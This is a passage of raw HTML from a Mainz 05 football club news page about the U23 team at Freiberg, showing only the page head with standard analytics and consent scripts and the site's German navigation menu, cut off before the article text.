

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainz05.de/News/U23-Freiberg-ungluekcliche-niederlage
body_size: 17149
content:


<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">

    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:image" content="">
    <meta property="og:site_name" content="1. FSV Mainz 05">
    <meta property="og:url" content="https://www.mainz05.de/News/U23-Freiberg-ungluekcliche-niederlage">

    <title>1. FSV Mainz 05 - U23 Freiberg</title>

    <link rel="stylesheet" href="/css/styles.css?v=HilsNpO56iuKfG2YCLZFxkcIXvTkfi5rLf0RWD-vC40" media="screen,handheld">
    <link rel="stylesheet" href="/css/print.css?v=zkY43he3c9hoYj9vps-SYzRHt5c5n4ntl-ZCY3-Mvfs" media="print">
    <link rel="prerender" href="/">

    <link rel="preload" as="font" type="font/woff2" crossorigin href="/fonts/M05HeadlineWeb-Bold.woff2?v=b1xX95LE1eYiup_IZFb0O9uIEF4toABoTWVCfADBzvI" /><link rel="preload" as="font" type="font/woff2" crossorigin href="/fonts/M05TextWeb-Bold.woff2?v=v-JrwgS85PI_-5OYG3juMhPHdaWNxNulGgaQ66ZXIiU" /><link rel="preload" as="font" type="font/woff2" crossorigin href="/fonts/M05TextWeb-Light.woff2?v=M7RM9GVxdZ9YyVudWOEkIjNJLlgRpd3BdMzaNBIWNkw" /><link rel="preload" as="font" type="font/woff2" crossorigin href="/fonts/M05TextWeb-Regular.woff2?v=vWPowOcAtOj8Fr4fTZtIhFWCGi3nZreZMy6bvlJJPiM" />
    <link rel="preload" as="script" href="/js/app.js?v=2ujXNM2qqoxCCKTjyXXsXlGqTy40yKocwRzjAF8Fd68" />

    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicon/apple-touch-icon.png?v=vpAN_eGhcT0gHVfe74V5Xcq5o9tSJpw6Isy1Tpk7Qo0">
    <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon/favicon-32x32.png?v=Huw3rzQDddn-3cJ231IjHa0juIDDnBY65D_W8B7_cKU">
    <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon/favicon-16x16.png?v=kQF_xzxvmPY-Elg-52iujqzYY_oVhatD56h9CveVC0o">
    <link rel="manifest" href="/img/favicon/site.webmanifest?v=U8UTZ7-0JwCUqbLsg1Ise5s8_IXeGDe-c9lNzQQ_IdQ">
    <link rel="mask-icon" href="/img/favicon/safari-pinned-tab.svg?v=1vv97s2hM3hyxZbnFJB8xIFqs1yF64YdH7AVsl3gMuU" color="#e30613">
    <link rel="shortcut icon" href="/img/favicon/favicon.ico?v=PrcOb5PhPiglOOYFEgC0Iq-5MhomIVo2iZuYmX0YAUk">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/img/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    
    

    <!-- 		<link rel="shortcut icon" href="{{ assets.images }}favicon.ico"> -->
        <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js"
                data-cbid="1e9d60ba-5162-4e3f-bd29-22a053a25e58"
                data-blockingmode="auto"
                data-culture="de"
                type="text/javascript"></script>
    <script data-cfasync="false" data-cookieconsent="ignore" type="text/javascript">
        (function () {
            var className = document.documentElement.className;
            className = className.replace('no-js', 'js');

            (function () {
                var mediaHover = window.matchMedia('(hover: none), (pointer: coarse), (pointer: none)');
                mediaHover.addListener(function (media) {
                    document.documentElement.classList[media.matches ? 'add' : 'remove']('no-hoverevents');
                    document.documentElement.classList[!media.matches ? 'add' : 'remove']('hoverevents');
                });
                className += (mediaHover.matches ? ' no-hoverevents' : ' hoverevents');
            })();

            // fix iOS zoom issue: https://docs.google.com/document/d/1KclJmXyuuErcvit-kwCC6K2J7dClRef43oyGVCqWxFE/edit#heading=h.sgbqg5nzhvu9
            var ua = navigator.userAgent.toLowerCase();
            var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;

            if (isIOS === true) {
                var viewportTag = document.querySelector("meta[name=viewport]");
                viewportTag.setAttribute("content", "width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no");
            }

            document.documentElement.className = className;
        }());
    </script>
    <!-- Google Tag Manager -->
    <script type="text/javascript">
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N2N6VZZ');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-XJD48DN6HN"></script>
    <script type="text/javascript">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XJD48DN6HN');
    </script>
    <!-- End Google tag (gtag.js) -->

    
    
    <link href="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemPageComponents.min.css?v=rYcd2ZFi05SmQP87jKBNu6zLG0R5Sq9AQCkrrcY2Gc4"    rel="stylesheet"  />



    <script type="text/javascript" src="/Kentico.Resource/Activities/KenticoActivityLogger/LoggerV2.js?webPageIdentifier=dd2c42be-0a79-4213-836c-715f80472e36&amp;languageName=de-DE&amp;logPageVisit=True&amp;logCustomActivity=True&amp;functionName=kxt" async></script><script type="text/javascript">window['kxt']=window['kxt']||function(){(window['kxt'].q=window['kxt'].q||[]).push(arguments)};</script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2N6VZZ"
            height="0" width="0" style="display:none;visibility:hidden">
    </iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper">
    
<div class="quick-access">
        <div class="quick-access__item quick-access__item--call js-access-item">
            <span class="quick-access__control js-access-control"></span>
            <a href="tel:06131375500" class="quick-access__call js-acccess-call">
                <span class="quick-access__ico">
                    <span aria-hidden="true" class="icon-svg icon-svg--phone "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-phone"></use></svg></span>
                </span>
                06131375500
            </a>
        </div>

        <div class="quick-access__item quick-access__item--search js-access-item">
            <span class="quick-access__control js-access-control"></span>
            <form action="/search" class="quick-access__search" method="get">
                <button class="quick-access__ico">
                    <span aria-hidden="true" class="icon-svg icon-svg--glass "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-glass"></use></svg></span>
                </button>
                <input name="queryText" 
                       type="text" 
                       class="quick-access__inp js-access-search-inp" 
                       placeholder="Suche"
                       autocomplete="off">
            </form>
        </div>
</div>
    

<header class="header">
    <div class="header__wrap">
        <a href="/" class="header__logo">
            ﻿<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 258 240" xml:space="preserve"><path fill="#FFF" d="M129.5 239.6c71.3 0 129-53.8 129-120s-57.7-120-129-120S.5 53.4.5 119.6c0 66.3 57.7 120 129 120z"/><path fill="#AE0F0A" d="M108 120.6c-2.5-26.3-16.8-46.7-31.9-45.5S50.8 98.6 53.3 125c.5 5.2 1.4 10.1 2.7 14.7 5.4 18.8 17 31.8 29.1 30.8 11.3-.9 19.8-13.5 22.4-30.8 1-5.9 1.2-12.4.5-19.1zm-25.2 23.6c-3.1.3-6.2-1.4-8.7-4.5-3.5-4.1-6-10.6-6.7-18.1-1.2-13.1 3.7-24.1 11-24.7 7.3-.6 14.2 9.5 15.5 22.6.8 8.3-.9 15.7-4.1 20.2-2 2.6-4.3 4.3-7 4.5z"/><path fill="#AE0F0A" d="M129.7 226h-.5c-9.3 0-19.3-1.4-27.8-3.4 14.8-25.5 17.2-50.6 17.2-50.6V89.6L69.9 46.9c-19.2 15.5-31.3 38.3-31.3 63.6 0 34.6 22.4 64.3 54.6 77.4L83 216.6c-40.3-16.7-68.4-54-68.4-97.3C14.7 68 54 25.2 106.4 15.1c.5-.1 1-.1 1.5-.1 4.3 0 7.8 3 7.8 6.8 0 2.8-2 5.3-4.9 6.3-9.4 1.9-18.3 5.1-26.4 9.4l44.8 39.3 45.3-39.3c-8.1-4.3-16.9-7.5-26.4-9.4-2.9-1-4.9-3.4-4.9-6.3 0-3.7 3.5-6.8 7.8-6.8.5 0 1 0 1.5.1 52.3 10.2 91.8 53 91.8 104.2 0 43.4-28.1 80.6-68.4 97.3l-10.3-28.8c32.2-13.1 54.6-42.9 54.6-77.4 0-25.4-12.1-48.2-31.3-63.6l-48.6 42.8V172s2.4 25.1 17.2 50.6c-8.5 1.9-18.5 3.3-27.8 3.4z"/><path fill="#AE0F0A" d="M200.8 112.2c3.3 17.4-8.2 41.3-30.4 57.6-3.6 2.6-4.4 4.1-7 5.4l-5.1-14.7c3.1-1.5 4.2-2.1 8.2-5.1 10.4-7.6 16.1-17.9 14.4-26.5-1.1-5.9-5.7-11.7-13.3-6.1-5.8 4.2-9.2 7.5-14.1 12.8l.1-42.3 35.1-30.1-.3 18.8-18.6 14.7.2 12.4c1.4-1.3 2.5-2.3 5.2-4.2 12.3-8.9 23.2-5.6 25.6 7.3z"/><path fill="none" stroke="#AE0F0A" stroke-width="1.5" stroke-miterlimit="10" d="M129.5 233c67.4 0 121.9-50.8 121.9-113.4S196.8 6.2 129.5 6.2 7.6 57.1 7.6 119.7 62.1 233 129.5 233z"/></svg> 

        </a>
        <div class="container">
                

<div class="header__row">
        <div class="header__menu-col ">
                

<a class="header__menu-link " href="/tickets">
    <span aria-hidden="true" class="icon-svg icon-svg--ticket "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-ticket"></use></svg></span>
Tickets</a>
                

<a class="header__menu-link " href="https://shop.mainz05.de/" target="_blank">
    <span aria-hidden="true" class="icon-svg icon-svg--jersey "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-jersey"></use></svg></span>
Shop</a>
                

<a class="header__menu-link " href="/mitgliedschaft-im-ueberblick">
    <span aria-hidden="true" class="icon-svg icon-svg--accessibility "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-accessibility"></use></svg></span>
Mitgliedschaft</a>
        </div>
        <div class="header__menu-col ">
                

<a class="header__menu-link " href="/business">
    <span aria-hidden="true" class="icon-svg icon-svg--business "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-business"></use></svg></span>
Business</a>
                

<a class="header__menu-link " href="/arena">
    <span aria-hidden="true" class="icon-svg icon-svg--arena "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-arena"></use></svg></span>
Arena</a>
                

<a class="header__menu-link " href="/en">
    <span aria-hidden="true" class="icon-svg icon-svg--globe "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-globe"></use></svg></span>
EN</a>
                

<a class="header__menu-link " href="/Account/Login/login?returnUrl=%2FNews%2FU23-Freiberg-ungluekcliche-niederlage">
    <span aria-hidden="true" class="icon-svg icon-svg--profil "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-profil"></use></svg></span>
Anmelden</a>
        </div>

</div>

                
<div class="header__row header__row--bottom">
        <div class="header__menu-col">
                    <div class="header__menu-item">
                        <a class="header__menu-link" href="/news">
                            News
                        </a>
                    </div>
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            Verein
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Abteilungen &amp; Sparten
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/uber-uns">
                                        Fu&#xDF;ball Nachwuchs
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/kader-frauen">
                                        Fu&#xDF;ball Frauen
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/schiedsrichter">
                                        Schiedsrichter
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://tischtennis.mainz05.de/tischtennis-teams/die-erste/" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        Tischtennis
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://handball.mainz05.de/home/" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        Handball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fanabteilung">
                                        Fanabteilung
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Gremien &amp; Vereinsstruktur
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/vorstand">
                                        Vorstand
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/aufsichtsrat">
                                        Aufsichtsrat
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/wahlkommision">
                                        Wahlkommision
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/ehrenrat">
                                        Ehrenrat
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/getContentAsset/cf003ebd-cfe0-4059-91bf-31e5039c98d1/66cc9516-7a55-417b-9548-be5642e94a58/Satzung-(Oktober-2023).pdf?language=de-DE&amp;vd=638471531950552041" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        Satzung
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/getContentAsset/0c9399ed-3d35-4282-8997-462e60b7d386/66cc9516-7a55-417b-9548-be5642e94a58/Ehrenordnung_Mainz_05.pdf?language=de-DE&amp;vd=638180260786542971" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        Ehrenordnung
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/chronik">
                            Chronik
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/leitbild">
                            Leitbild
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Standorte
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/wolfgang-frank-campus-am-bruchweg">
                                        WOLFGANG FRANK CAMPUS
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/arena">
                                        MEWA ARENA
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/geschaftsstelle">
                                        Gesch&#xE4;ftsstelle
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/mitarbeiter">
                            Mitarbeiterinnen &amp; Mitarbeiter
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/jobs">
                            Karriere
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/05er-volunteers">
                            05ER Volunteers
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/sicherheitspolitik">
                            Sicherheitspolitik
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Clubpartner
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/clubpartnerschaften">
                                        Allgemeine Infos
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://servicecenter.mainz05.de/de/support/solutions/folders/204000127722" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        FAQs
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            Teams
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Profis
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/kader">
                                        Kader
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/trainer">
                                        Trainer
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/funktionsteam">
                                        Funktionsteam
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/spielplan">
                                        Spielplan
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/tabelle">
                                        Tabelle
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Nachwuchs
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u23">
                                        U23
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u19">
                                        U19
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u17">
                                        U17
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u16">
                                        U16
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u15">
                                        U15
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u14">
                                        U14
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u13">
                                        U13
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u12">
                                        U12
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u11">
                                        U11
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u10">
                                        U10
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u9">
                                        U9
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Frauen
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/kader-frauen">
                                        Kader
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/spielplan-frauen">
                                        Ergebnisse, Spielplan &amp; Tabelle
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Juniorinnen
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u23-juniorinnen">
                                        U23
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u19-juniorinnen">
                                        U19
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u17-juniorinnen">
                                        U17
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u15-juniorinnen">
                                        U15
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u13-juniorinnen">
                                        U13
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u11-juniorinnen">
                                        U11
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="https://handball.mainz05.de/dynamites/bundesligateam/portraits/" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Handball
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="https://tischtennis.mainz05.de/tischtennis-teams/die-erste/" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Tischtennis
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/esports-bei-mainz-05">
                            eSports
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/tab/informationen-amputierten-fussball">
                            Amputierten Fu&#xDF;ball
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            NLZ
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/news-page?MainCategory=Nachwuchs">
                            News NLZ
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/tab/u23">
                            Teams
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Das NLZ von Mainz 05
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/uber-uns">
                                        &#xDC;ber uns
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/mainzer-fussball">
                                        Mainzer Fu&#xDF;ball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/mitarbeiterinnen-mitarbeiter">
                                        Mitarbeiterinnen &amp; Mitarbeiter
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/bruchwegstadion">
                            BRUCHWEGSTADION
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/visionen-und-ziele">
                            Visionen und Ziele
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Sportliche Ausbilung
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/nachwuchskonzept">
                                        Nachwuchskonzept
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/sportmedizin">
                                        Sportmedizin
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/sportpsychologie">
                                        Sportpsychologie
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Pr&#xE4;vention
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
